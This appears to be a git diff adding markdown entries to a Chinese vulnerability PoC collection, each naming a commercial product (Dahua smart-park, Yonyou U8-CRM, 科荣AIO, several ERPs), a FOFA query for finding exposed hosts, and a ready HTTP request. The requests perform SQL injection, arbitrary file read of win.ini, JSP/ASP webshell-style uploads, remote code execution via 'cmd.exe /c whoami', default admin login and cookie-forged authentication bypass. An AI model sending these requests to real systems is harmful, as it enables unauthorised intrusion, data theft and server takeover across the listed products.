华望云会议管理平台 `syslog.inc` 接口处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
title="华望云会议管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /page/syslog.inc?search=1%25'+and+1%3d(updatexml(0x7e,concat(1,(select+user())),1))+and+'%25%25'+like+'¶ms[]=displayName¶ms[]=module¶ms[]=act¶ms[]=ip&selectTime=1 HTTP/1.1
|
||||
Host:
|
||||
Accept-Encoding: gzip, deflate
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Cookie: uid=112; JSESSIONID=8E8A139355E2047CEAC6B307396968A8; languageGlobal=1
|
||||
Accept: */*
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
|
||||
```
|
||||
|
||||
43
华望云/华望云会议管理平台useractionlist存在SQL注入漏洞.md
Normal file
43
华望云/华望云会议管理平台useractionlist存在SQL注入漏洞.md
Normal file
@ -0,0 +1,43 @@
|
||||
# 华望云会议管理平台useractionlist存在SQL注入漏洞
|
||||
|
||||

华望云会议管理平台 `useractionlist` 接口处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
title="华望云会议管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
获取cookie
|
||||
|
||||
```javascript
|
||||
POST /ajax/userlogin HTTP/1.1
|
||||
Host:
|
||||
Accept: */*
|
||||
Accept-Encoding: gzip, deflate
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
|
||||
X-Requested-With: XMLHttpRequest
|
||||
|
||||
userNameCopy=admin&userName=admin&passWordCopy=admin&passWord=21232f297a57a5a743894a0e4a801fc3
|
||||
```
|
||||
|
||||
将获取到cookie填入下面poc中
|
||||
|
||||
```javascript
|
||||
POST /page/useractionlist?search=1%25'+and+1%3d(updatexml(0x7e,concat(1,(select+user())),1))+and+'%25%25'+like+'&dpId=1¶ms[]=displayName¶ms[]=userName HTTP/1.1
|
||||
Host:
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Cookie: uid=112; JSESSIONID=8E8A139355E2047CEAC6B307396968A8; languageGlobal=1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
23
哲霖机械ERP/哲霖机械ERP接口DownloadInpFile存在任意文件读取漏洞.md
Normal file
23
哲霖机械ERP/哲霖机械ERP接口DownloadInpFile存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 哲霖机械ERP接口DownloadInpFile存在任意文件读取漏洞
|
||||
|
||||
哲霖机械ERP DownloadInpFile 接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="Api/UserApi/GetUserName"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /Basics/DownloadInpFile?filePath=C:\windows\win.ini HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/532.1 (KHTML, like Gecko) Chrome/41.0.887.0 Safari/532.1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
41
大华/大华智慧园区系统updateOcx_updateCab.action存在任意文件上传漏洞.md
Normal file
41
大华/大华智慧园区系统updateOcx_updateCab.action存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,41 @@
|
||||
# 大华智慧园区系统updateOcx_updateCab.action存在任意文件上传漏洞
|
||||
|
||||
大华智慧园区系统updateOcx_updateCab.action存在任意文件上传漏洞,允许攻击者上传恶意文件到服务器,可能导致远程代码执行、网站篡改或其他形式的攻击,严重威胁系统和数据安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="dahua-智慧园区综合管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /portal/updateOcx_updateCab.action HTTP/1.1
|
||||
Host: xx.xx.xx.xx
|
||||
Accept-Encoding: identity
|
||||
Content-Length: 429
|
||||
Accept-Language: zh-CN,zh;q=0.8
|
||||
Accept: */*
|
||||
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0 info
|
||||
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
|
||||
Connection: keep-alive
|
||||
Referer: http://www.baidu.com
|
||||
Cache-Control: max-age=0
|
||||
Content-Type: multipart/form-data; boundary=9b1d729ed9954863bcbedbb523cec7fa
|
||||
|
||||
--9b1d729ed9954863bcbedbb523cec7fa
|
||||
Content-Disposition: form-data; name="updateBean.loadCabFileName"
|
||||
|
||||
sAuyJk.jsp
|
||||
--9b1d729ed9954863bcbedbb523cec7fa
|
||||
Content-Disposition: form-data; name="updateBean.loadCab"; filename="sAuyJk.jsp"
|
||||
Content-Type: text/plain
|
||||
|
||||
<% out.println(75471+90776+"tnMXedOsifiHeptP");new java.io.File(application.getRealPath(request.getServletPath())).delete();%>
|
||||
--9b1d729ed9954863bcbedbb523cec7fa--
|
||||
```
|
||||
|
||||
文件地址 20240801102132 文件上传时间戳
|
||||
|
||||
`http://xx.xx.xx.xx/portal/ocx/20240801102132/sAuyJk.jsp`
|
||||
41
大华/大华智慧园区系统updateOcx_updateZip.action存在任意文件上传漏洞.md
Normal file
41
大华/大华智慧园区系统updateOcx_updateZip.action存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,41 @@
|
||||
# 大华智慧园区系统updateOcx_updateZip.action存在任意文件上传漏洞
|
||||
|
||||
大华智慧园区系统updateOcx_updateZip.action存在任意文件上传漏洞,允许攻击者上传恶意文件到服务器,可能导致远程代码执行、网站篡改或其他形式的攻击,严重威胁系统和数据安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="dahua-智慧园区综合管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /portal/updateOcx_updateZip.action HTTP/1.1
|
||||
Host: xx.xx.xx.xx
|
||||
Accept-Encoding: identity
|
||||
Content-Length: 431
|
||||
Accept-Language: zh-CN,zh;q=0.8
|
||||
Accept: */*
|
||||
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0 info
|
||||
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
|
||||
Connection: keep-alive
|
||||
Referer: http://www.baidu.com
|
||||
Cache-Control: max-age=0
|
||||
Content-Type: multipart/form-data; boundary=9aa1b50e33144fb18837cc97ed863df7
|
||||
|
||||
--9aa1b50e33144fb18837cc97ed863df7
|
||||
Content-Disposition: form-data; name="updateBean.compressFileName"
|
||||
|
||||
KgJrYe.jsp
|
||||
--9aa1b50e33144fb18837cc97ed863df7
|
||||
Content-Disposition: form-data; name="updateBean.compress"; filename="KgJrYe.jsp"
|
||||
Content-Type: text/plain
|
||||
|
||||
<% out.println(32461+18843+"eiaDXmEZEvlnjVVz");new java.io.File(application.getRealPath(request.getServletPath())).delete();%>
|
||||
--9aa1b50e33144fb18837cc97ed863df7-
|
||||
```
|
||||
|
||||
文件地址 20240801102132 文件上传时间戳
|
||||
|
||||
`http://xx.xx.xx.xx/portal/ocx/20240801102132/KgJrYe.jsp`
|
||||
33
抢单刷单系统/某二开版海外抢单Shua单系统存在任意用户登录漏洞.md
Normal file
33
抢单刷单系统/某二开版海外抢单Shua单系统存在任意用户登录漏洞.md
Normal file
@ -0,0 +1,33 @@
|
||||
# 某二开版海外抢单Shua单系统存在任意用户登录漏洞
|
||||
|
||||
**位于 /index/controller/Base.php 控制器的 __construct 方法作为验证登录控制器,来验证用户是否登录,然而这套系统实际采用两套验证用户的方法,Session和Cookie并存,其中 if (!$uid) { $uid = cookie('user_id'); } 这句话是关键,如果Session中没有发现user_id,那么直接验证Cookie中的user_id,而Cookie是可以伪造的,这里导致漏洞产生。**
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
"/red/popper.min.js"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /index/index HTTP/1.1
|
||||
Accept: */*
|
||||
Accept-Encoding: gzip, deflate, br, zstd
|
||||
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
|
||||
Connection: keep-alive
|
||||
Content-Length: 73
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Cookie: user_id=1
|
||||
Host: 127.0.0.1:81
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
|
||||
User-Token-Csrf: csrf66e28d7ebbffaX-Requested-With:
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/wArXDFITAjeTG0IRA0B5rg
|
||||
@ -1,4 +1,4 @@
|
||||
## 用友NC-Cloud接口blobRefClassSea存在反序列化漏洞
|
||||
## 用友NC-Cloud接口blobRefClassSearch存在反序列化漏洞
|
||||
|
||||
用友NC Cloud接口 /ncchr/pm/ref/indiIssued/blobRefClassSearch 存在反序列漏洞。
|
||||
|
||||
29
用友OA/用友U8-CRM系统chkService.php存在SQL注入漏洞.md
Normal file
29
用友OA/用友U8-CRM系统chkService.php存在SQL注入漏洞.md
Normal file
@ -0,0 +1,29 @@
|
||||
## 用友U8-CRM系统chkService.php存在SQL注入漏洞
|
||||
|
||||
用友U8-CRM系统 /ajax/chkService.php 文件存在SQL注入漏洞,未经身份验证的攻击者通过漏洞执行任意SQL语句,调用xp_cmdshell写入后门文件,执行任意代码,从而获取到服务器权限。
|
||||
|
||||
## hunter
|
||||
|
||||
```jade
|
||||
app.name="用友 CRM"
|
||||
```
|
||||
|
||||
## fofa
|
||||
|
||||
```jade
|
||||
title="用友U8CRM"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /ajax/chkService.php?Action=chkAccountNumExists&accountNum=1%27;WAITFOR+DELAY+%270:0:5%27-- HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0) Gecko/20100101 Firefox/127.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Cookie: PHPSESSID=bgsesstimeout-;
|
||||
Connection: close
|
||||
```
|
||||
|
||||
25
科荣AIO/科荣AIO系统接口UtilServlet存在代码执行漏洞.md
Normal file
25
科荣AIO/科荣AIO系统接口UtilServlet存在代码执行漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
# 科荣AIO系统接口UtilServlet存在代码执行漏洞
|
||||
|
||||
科荣AIO UtilServlet 存在远程代码执行漏洞,攻击者通过漏洞可以获取服务器权限,导致服务器失陷。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="changeAccount('8000')"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /UtilServlet HTTP/1.1
|
||||
Host:127.0.0.1
|
||||
User-Agent:Mozilla/5.0(Windows NT 6.1; WOW64)AppleWebKit/534.57.2(KHTML, like Gecko)Version/5.1.7Safari/534.57.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: keep-alive
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length:322
|
||||
|
||||
operation=calculate&value=BufferedReader+br+%3d+new+BufferedReader(new+InputStreamReader(Runtime.getRuntime().exec("cmd.exe+/c+whoami").getInputStream()))%3bString+line%3bStringBuilder+b+%3d+new+StringBuilder()%3bwhile+((line+%3d+br.readLine())+!%3d+null)+{b.append(line)%3b}return+new+String(b)%3b&fieldName=example_field
|
||||
```
|
||||
|
||||

|
||||
27
章管家-印章智慧管理平台/章管家list.htm存在SQL注入漏洞.md
Normal file
27
章管家-印章智慧管理平台/章管家list.htm存在SQL注入漏洞.md
Normal file
@ -0,0 +1,27 @@
|
||||
# 章管家list.htm存在SQL注入漏洞
|
||||
|
||||
章管家 department/list.htm 接口处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="章管家登录-公章在外防私盖"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /app/department/list.htm HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
token=dingtalk_token&person_id=1&unit_id=1&id=' or SL EEP(6) or '
|
||||
```
|
||||
|
||||

|
||||
23
资管云/百易云资产管理运营系统house.save.php存在SQL注入漏洞.md
Normal file
23
资管云/百易云资产管理运营系统house.save.php存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 百易云资产管理运营系统house.save.php存在SQL注入漏洞
|
||||
|
||||

百易云资产管理运营系统 house.save.php 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="不要着急,点此"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /adminx/house.save.php?project_id=1%20AND%20(SELECT%206941%20FROM%20(SELECT(SLEEP(5)))OKTO) HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||
|
||||
33
顺景ERP/顺景ERP管理系统UploadInvtSpFile存在任意文件上传漏洞.md
Normal file
33
顺景ERP/顺景ERP管理系统UploadInvtSpFile存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,33 @@
|
||||
# 顺景ERP管理系统UploadInvtSpFile存在任意文件上传漏洞
|
||||
|
||||
顺景ERP管理系统UploadInvtSpFile存在任意文件上传漏洞,允许攻击者上传恶意文件到服务器,可能导致远程代码执行、网站篡改或其他形式的攻击,严重威胁系统和数据安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="/api/DBRecord/getDBRecords"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /api/cgInvtSp/UploadInvtSpFile HTTP/1.1
|
||||
Host:
|
||||
Content-Type: multipart/form-data; boundary=-----------------1111
|
||||
Content-Length: 178
|
||||
|
||||
-------------------1111
|
||||
Content-Disposition: form-data; name="filedata"; filename="2142142142.asp"
|
||||
Content-Type: image/png
|
||||
|
||||
<% response.write("1111")%>
|
||||
-------------------1111--
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/BrbgHxUO4GJ0Haza5xf6dQ
|
||||
Loading…
x
Reference in New Issue
Block a user